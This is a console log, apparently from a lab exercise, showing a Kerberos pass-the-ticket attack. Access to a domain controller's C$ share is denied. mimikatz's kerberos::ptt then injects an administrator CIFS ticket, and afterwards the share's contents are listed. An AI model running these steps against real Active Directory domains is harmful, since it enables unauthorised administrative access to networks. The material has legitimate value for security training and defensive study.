 C:\Users\deandean\Desktop\attackspace\kekeo\x64>dir \\WIN-0V0GAORDC17.HACKER.com\c$
拒绝访问。
C:\Users\deandean\Desktop\attackspace\kekeo\x64>dir \\WIN-0V0GAORDC17.HACKER.com\c$
拒绝访问。
C:\Users\deandean\Desktop\attackspace\kekeo\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt administrator@cifs-WIN-0V0GAORDC17.HACKER.com_da84f361.kirbi
* File: 'administrator@cifs-WIN-0V0GAORDC17.HACKER.com_da84f361.kirbi': OK
mimikatz # exit
Bye!
C:\Users\deandean\Desktop\attackspace\kekeo\x64>dir \\WIN-0V0GAORDC17.HACKER.com\c$
驱动器 \\WIN-0V0GAORDC17.HACKER.com\c$ 中的卷没有标签。
卷的序列号是 E66B-A27B
\\WIN-0V0GAORDC17.HACKER.com\c$ 的目录
2024/08/10  17:27    <DIR>          asdas
2024/07/19  03:27    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2024/10/20  11:10    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/12/31  12:46    <DIR>          Users
2025/01/03  18:31    <DIR>          Windows
0 个文件              0 字节
7 个目录 53,410,574,336 可用字节
C:\Users\deandean\Desktop\attackspace\kekeo\x64>